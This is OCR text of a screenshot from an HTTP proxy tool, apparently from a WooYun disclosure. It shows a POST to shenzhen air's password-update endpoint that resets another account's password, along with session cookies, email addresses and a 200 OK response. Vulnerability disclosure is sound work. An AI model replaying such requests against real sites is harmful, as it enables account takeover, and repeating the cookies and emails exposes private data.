 Go
Cancel
<
>
Target: http://www.shenzhenair.com
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /regist/userMgr.do?operate=updatepwd HTTP/1.1
Host: www.shenzhenair.com
Proxy-Connection: keep-alive
Content-Length: 66
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://www.shenzhenair.com
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/29.0.1547.66 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://www.shenzhenair.com/regist/userMgr.do?operate=mailYz&ux=1
3934084300003036
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
FRVQ8LJn81=MDAwM2IyNGY1ZjgwMDAwMDAwMDMwPBQsEVMxMzkzNDMxNzIw;
JSESSIONID=0000Ouyluk3HXss0jORHRXSy84B:WAS_SZAIR_identifies001;
member_email=mengyanzhuanyong4@126.com;
WT_FPC=id=24340132a28d0e9973c1393407382553:lv=1393408505231:ss=1
393407382553:fs=1393407382553:pv_Num=33:vt_Num=1;
Hm_lvt_564b417ac8d79d9cf9c2ea3b597e4ec6=1393407446,1393408278,13
93408296,1393408505;
Hm_lpvt_564b417ac8d79d9cf9c2ea3b597e4ec6=1393408505
useremail=wooyunyanb@126.com&newpassword=wooyun&reqpassword=wooy
un
HTTP/1.1 200 OK
Date: Wed, 26 Feb 2014 09:57:51 GMT
Server: IBM_HTTP_Server
Vary: Accept-Encoding,User-Agent
Content-Type: text/html; charset=GBK
Content-Language: zh-CN
Powered-By-ChinaCache: MISS from PBL-DG-1-3f2
Powered-By-ChinaCache: MISS from PBL-DG-1-35A
Content-Length: 13756
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=GBK"/>
<link type="text/css" rel="stylesheet"
href="/css/regist/base.css"/>
<link type="text/css" rel="stylesheet"
href="/userManager/css/new_usermanager.css" />
<link type="text/css" rel="stylesheet"
href="/css/2011login.css"/>
<link type="text/css" rel="stylesheet"
href="/css/regist/loginCss.css"/>
www.wooyun.org